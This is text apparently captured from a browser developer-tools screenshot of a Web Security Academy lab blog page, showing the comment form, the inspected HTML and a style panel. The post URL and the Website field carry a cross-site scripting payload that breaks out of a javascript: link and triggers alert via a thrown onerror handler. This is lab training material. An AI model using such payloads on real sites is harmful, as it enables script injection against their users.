 https://0a1d00a6043b3ad380e03aba000500ae.web-security-academy.net/post?postId=3&'},x=x=>{throw/**/onerror=alert,1337},toStr
comment
Leave a comment
Comment:
comment
Name:
name
Email:
email@gmail.com
Website:
stId=3&%27},x=x=%3E{throw/**/onerror=alert,1337},toString=x,window%2b%27%27,{x:%27
Post Comment
Inspector
Console
Debugger
Network
postid
3 of 3
<label>Website:</label>
<input pattern="(http:|https:).+" type="text"
name="website">
<button class="button" type="submit">Post Comment
</button>
</form>
</section>
<div class="is-linkback">
::before
whitespace
<a href="javascript:fetch('/analytics',
{method:'post',body:'/post%3f…dow%2b%27%27,
{x%3a%27'}).finally(_ => window.location = '/')">
Back to Blog</a>
</div>
</div>
</div>
</div>
</section>
<div class="footer-wrapper"></div>
</div>
<div id="highlighter--hover-tools" style="display: none;"></div>
</body>
</html>
section.maincontainer > div.container.is-page > div.blog-post > div > div.is-linkback > a
Filter Styles
:hov .cls
No element selected.
Layout
Computed
Changes
Flexbox
Select a Flex container or item to
continue.
Grid
CSS Grid is not in use on this page
Box Model
margin
0
0